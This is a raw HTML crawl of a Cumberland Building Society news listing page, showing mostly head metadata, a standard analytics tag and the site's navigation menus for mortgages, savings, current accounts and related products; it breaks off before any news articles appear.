

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cumberland.co.uk/news?page=15
body_size: 9530
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>News &gt; Articles | The Cumberland</title>
    <link rel="canonical" href="https://www.cumberland.co.uk/news" />
    <meta name="language" content="en" />


    <meta name="msapplication-config" content="/assets/favicon/cbs/browserconfig.xml" />


    <meta name="theme-color" content="#ffffff" />


    <meta name="google-site-verification" content="lgD0FcdqqB27O8zWotYkRye9FnCLb54N_resUUKFFko" />


    <meta name="facebook-domain-verification" content="whe5dy8ddboorsqqbnhj0e5gfo9rb1" />


    <meta name="apple-itunes-app" content="app-id=715482935" />


    <meta name="viewport" content="width=device-width, initial-scale=1.0" />


    <script type="text/javascript">document.documentElement.className = "jsenabled";</script>

    <link href="https://www.cumberland.co.uk/assets/zest/cbs/expense-forms-Cu_izBAI.css?cts=1768857744" rel="stylesheet" type="text/css" />
    <link href="https://www.cumberland.co.uk/assets/zest/cbs/main-WmD6BZ3l.css?cts=1768857744" rel="stylesheet" type="text/css" />
        <link href="https://www.cumberland.co.uk/news/rss.xml" rel="alternate" type="application/rss+xml" title="News" />
    
        <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/cbs/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/cbs/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/cbs/favicon-16x16.png">
        <link rel="manifest" href="/assets/favicon/cbs/manifest.json">
        <link rel="mask-icon" href="/assets/favicon/cbs/safari-pinned-tab.svg" color="#1A433D">
        <link rel="shortcut icon" href="/assets/favicon/cbs/favicon.ico">
    
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin />
    <script type="text/javascript">
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
        new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
        "https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,"script","dataLayer","GTM-N6H9RKD");
</script>

</head>
<body class="site-CBSMain Page Page--cbs">    

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6H9RKD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="VueApp">
  <div class="m-Navbar">
    <div id="navbarPrimaryWrapper" class="m-Navbar-wrapper">
      <a class="m-Navbar-brand" href="https://www.cumberland.co.uk/">Cumberland Building Society</a><ul class="m-Navbar-taskbar">
        <li class="m-Navbar-taskbarItem">
          <a class="m-Navbar-taskbarLink js-triggerSearch" href="#" data-target="SearchBar" data-body-class="has-fixed"><icon name="search"></icon>
          Search</a>
        </li>
        <li class="m-Navbar-taskbarItem">
          <a class="m-Navbar-taskbarLink" href="https://www.cumberland.co.uk/about/branch-finder"><icon name="location"></icon>
          Branches</a>
        </li>
        <li class="m-Navbar-taskbarItem">
          <a class="m-Navbar-taskbarLink" href="https://www.cumberland.co.uk/about/contact"><icon name="devices/phone"></icon>
          Contact Us</a>
        </li>
        <li class="m-Navbar-taskbarItem hide--tabUp">
          <a class="m-Navbar-taskbarLink" href="#" :class="{&#039;is-active&#039;: Navbar.mobileMenu }" @click.prevent="navItemToggle(&#039;mobileMenu&#039;)"><icon name="menu"></icon>
          <icon name="cross"></icon>
          Menu</a>
        </li>
      </ul>
    </div>
    <div id="navbarSecondaryWrapper" class="m-Navbar--secondary-wrapper" ref="navbarSecondaryWrapper" :class="{&#039;is-fixed&#039;: Navbar.navbarIsFixed}" :style="{height: Navbar.navbarHeight}" @keydown.esc="closeNavDropdown">
      <div id="SearchBar" class="Search Search--bar">
        <div class="Search-inputWrap">
          <icon name="search" class="bubble icon-item"></icon>
          <form action="https://www.cumberland.co.uk/nightfire/search" method="get">
            <input class="Search-input" type="text" name="query" placeholder="How can we help you?" maxlength="255" /><button class="btn pointer" type="submit">Search</button>
          </form>
          <a class="close icon-item js-closeSearch" href="#" rel="nofollow" data-target="SearchBar"><icon name="cross" class="bubble"></icon>
          </a>
        </div>
      </div>
      <div id="navbarSecondary" class="m-Navbar--secondary">
        <div class="m-Navbar-overlay m-Navbar-overlay--primary" :class="{&#039;is-active&#039;: Navbar.mobileMenu}" v-click-outside="closeNavDropdown">
          <div class="m-Navbar-wrapper">
            <div class="m-Navbar-trail" :class="{&#039;is-active&#039;: Navbar.activeDropdown !== &#039;&#039;}">
              <a class="m-Navbar-trailLink" href="#" @click.prevent="backStep">Back</a>
            </div>
            <nav id="Menu" class="m-Navbar-menu m-Navbar-menu--primary" data-menu="submenu-1" :class="{&#039;is-active&#039;: Navbar.subNav == &#039;subMenu&#039;}">
              <ul class="m-Navbar-menuNav m-Navbar-menuNav--primary">
                <li class="m-Navbar-menuItem m-Navbar-menuItem--primary m-Navbar-menuItem--primary--home">
                  <a class="m-Navbar-menuLink" href="https://www.cumberland.co.uk/">Home</a>
                </li>
                <li class="m-Navbar-menuItem m-Navbar-menuItem--secondary">
                  <a class="m-Navbar-menuLink m-Navbar-menuLink--level" href="#" rel="nofollow" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-2&#039;}" @click.prevent="selectNavDropdown(&#039;subMenu-2&#039;)">Products &amp; Services</a>
                </li>
                <li class="m-Navbar-menuItem m-Navbar-menuItem--secondary">
                  <a class="m-Navbar-menuLink m-Navbar-menuLink--level" href="#" rel="nofollow" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-3&#039;}" @click.prevent="selectNavDropdown(&#039;subMenu-3&#039;)">Help &amp; Support</a>
                </li>
                <li class="m-Navbar-menuItem m-Navbar-menuItem--secondary">
                  <a class="m-Navbar-menuLink m-Navbar-menuLink--level" href="#" rel="nofollow" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-4&#039;}" @click.prevent="selectNavDropdown(&#039;subMenu-4&#039;)">About Us</a>
                </li>
                <li class="m-Navbar-menuItem m-Navbar-menuItem--secondary">
                  <a class="m-Navbar-menuLink" href="https://www.cumberland.co.uk/careers">Careers</a>
                </li>
              </ul>
              <a class="m-Navbar-iblButton" href="https://banking.cumberland.co.uk/Personal/BankFast-Username-Logon#sst" target="_blank" rel="noopener">Internet Banking</a>
            </nav>
          </div>
          <div class="m-Navbar-menu m-Navbar-subMenu" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-2&#039;}" id="subMenu-2">
            <div class="m-Navbar-expandedMenu">
              <div class="m-Navbar-expandedMenuInner">
                <div class="m-Navbar-expandedMenuNav m-Navbar-expandedMenuNav--toggle m-Navbar-expandedMenuNav--sideDivider oneWhole oneQuarter--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2&#039; }">
                  <ul class="m-Navbar-menuNav m-Navbar-menuNav--subNav">
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-1&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-1&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-1&#039;)">Mortgages</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-2&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-2&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-2&#039;)">Savings</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-3&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-3&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-3&#039;)">Current Accounts</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-4&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-4&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-4&#039;)">Commercial</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-5&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-5&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-5&#039;)">Intermediaries</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-6&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-6&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-6&#039;)">Motor Finance</a>
                    </li>
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-7&#039; }" @click.prevent="navItemToggle(&#039;subMenu-2-7&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-2-7&#039;)">Home Insurance</a>
                    </li>
                  </ul>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-1&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Our Mortgages</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages">Find a Mortgage</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/first-time-buyers">First Time Buyers</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/homemover">Moving Home</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/remortgages">Remortgages</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/retirement">In Retirement</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/self-employed">Self Employed</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/holiday-let">Holiday Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/buy-to-let">Buy to Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/commercial">Hospitality Business Mortgages</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Existing Customers</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/financial-difficulties">Money Worries</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/homemover">Moving Home</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/follow-on">Switch to a new deal</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/borrowing-more">Borrow more</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/interest-only">Interest Only Mortgages</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Mortgage Tools</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/calculator">See how much you could borrow</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/book-an-appointment">Book an appointment</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mortgages/mortgage-hub">Mortgage Hub</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/base-rate-change">Base Rate Changes</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Mortgage Calculator</div>
                      <div class="mt">Find out how much you could borrow, view mortgage rates and compare monthly payments.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/mortgages/calculator">Mortgage Calculator</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-2&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Our Accounts</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings">Compare All Savings</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/instant">Instant Access</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/isa">Tax-Free ISAs</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/fixed">Fixed</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/regular">Regular Savings</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/longer-term">Notice &amp; Term</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/childrens">Children&#039;s Accounts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/savings/support">Save &amp; Support</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/savings">Business Savings</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">More Information</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/book-an-appointment#savings">Book an appointment</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/Cumberland-Account-Conditions.pdf" target="_blank" rel="nofollow">Terms &amp; Conditions</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/help-support/changing-your-mind">Changing your mind</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/base-rate-change">Base Rate Changes</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Find A Savings Account</div>
                      <div class="mt">We offer a range of accounts whether you&#039;re saving for something big, small or just a rainy day.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/savings">Compare our accounts</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-3&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Our Accounts</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts">Our Current Accounts</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/cumberland-plus-1">Cumberland Plus Account</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/freedom-apprentice">Freedom Apprentice Account</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/cumberland-day-2-day">Day2Day Account</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/banking">Business Current Account</a>
                          </li>
                        </ul>
                        <div class="Card-attr">More Information</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/switch">Switch in 7 Days</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/neon/download/file/PDFs/Cumberland-Account-Conditions.pdf" target="_blank" rel="nofollow">Terms &amp; Conditions</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/fee-information">Fee Information (Charges)</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/fraud-protection">Fraud Protection</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Managing Your Account</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/book-an-appointment">Book an appointment</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/internet-banking">Internet Banking</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/mobile-banking-app">Mobile Banking App</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/open-banking">Open Banking</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/mobile-pay/apple">Apple Pay</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/mobile-pay/android">Google Pay</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/abroad">Using Your Card Abroad</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/current-accounts/overdrafts">Overdrafts</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Apply For A Current Account</div>
                      <div class="mt">Apply for a current account online now. It only takes 5-10 minutes.</div>
                      <a class="btn pointer secondary mt--2" href="https://banking.cumberland.co.uk/apply2/index.html" target="_blank">Apply online</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-4&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Commercial</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business">Commercial</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Mortgages</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/hospitality">Hospitality</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/holiday-let">Holiday Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/buy-to-let">Buy to Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/healthcare">Healthcare</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/professional-services">Professional Services</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/mortgages/food-drink">Food &amp; Drink</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Intermediaries</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/commercial">Intermediaries Home</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Banking</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/banking">Business Banking Home</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Savings</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/business/savings">Business Savings Home</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Our Commercial Hub</div>
                      <div class="mt">Discover the latest Commercial news and insights</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/business/mortgages/commercial-hub">Find out more</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-5&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Intermediaries</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries">Intermediaries Home</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Products</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/holiday-let">Holiday Let</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/commercial">Commercial</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/residential">Residential</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/buy-to-let">Buy to Let</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Take the next step</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/residential/team">Meet the Team</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/intermediaries/contact">Contact Us</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Our Intermediary Hub</div>
                      <div class="mt">Discover the latest Intermediary news and insights</div>
                      <a class="btn pointer secondary mt--2" href="https://www.cumberland.co.uk/intermediaries/holiday-let/intermediary-hub">Find out more</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-6&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Our Finance Options</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/personal-motor-finance" target="_blank">Personal Finance Options</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/hire-purchase" target="_blank">Hire Purchase</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/lease-purchase" target="_blank">Lease Purchase</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/business-motor-finance" target="_blank">Business Finance Options</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/dealers" target="_blank">Dealers</a>
                          </li>
                        </ul>
                      </div>
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">More Information</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/changing-vehicles" target="_blank">Changing Vehicle</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/financial-difficulties" target="_blank">Financial Difficulties</a>
                          </li>
                        </ul>
                        <div class="Card-attr">Take The Next Step</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/finance-calculator" target="_blank">Finance Calculator</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/about/contact#request-a-quote" target="_blank">Request A Quote</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.borderwayfinance.co.uk/about/contact" target="_blank">Contact Us</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="m-Navbar-expandedMenuNav oneThird--tab">
                      <div class="Card-attr">Finance Calculator</div>
                      <div class="mt">Use our calculator to work out monthly payments or apply online for finance.</div>
                      <a class="btn pointer secondary mt--2" href="https://www.borderwayfinance.co.uk/finance-calculator" target="_blank">Get a quote</a>
                    </div>
                  </div>
                </div>
                <div class="m-Navbar-expandedSubMenu threeQuarters--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-2-7&#039; }">
                  <div class="m-Nav-level">
                    <div class="m-Navbar-expandedMenuRow twoThirds--tab">
                      <div class="m-Navbar-expandedMenuNav oneHalf">
                        <div class="Card-attr">Provided By Uinsure</div>
                        <ul class="Card-nav">
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance">Your Cover</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance/extras">Optional Extras</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance/claims">Claims</a>
                          </li>
                          <li class="Card-navItem">
                            <a class="Card-navLink Card-navLink--m" href="https://www.cumberland.co.uk/insurance/contact-us">Contact Us</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="m-Navbar-menu m-Navbar-subMenu" :class="{&#039;is-active&#039;: Navbar.activeDropdown == &#039;subMenu-3&#039;}" id="subMenu-3">
            <div class="m-Navbar-expandedMenu">
              <div class="m-Navbar-expandedMenuInner">
                <div class="m-Navbar-expandedMenuNav m-Navbar-expandedMenuNav--toggle m-Navbar-expandedMenuNav--sideDivider oneWhole oneQuarter--tab" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3&#039; }">
                  <ul class="m-Navbar-menuNav m-Navbar-menuNav--subNav">
                    <li class="m-Navbar-menuItem m-Navbar-menuItem--subNav" :class="{ &#039;is-active&#039;: Navbar.subNav == &#039;subMenu-3-1&#039; }" @click.prevent="navItemToggle(&#039;subMenu-3-1&#039;)">
                      <a class="m-Navbar-menuLink m-Navbar-menuLink--subNav" href="#" rel="nofollow" @click.prevent="navItemToggle(&#039;subMenu-3-1&#039;)">Debit Cards</a>
                    </li>
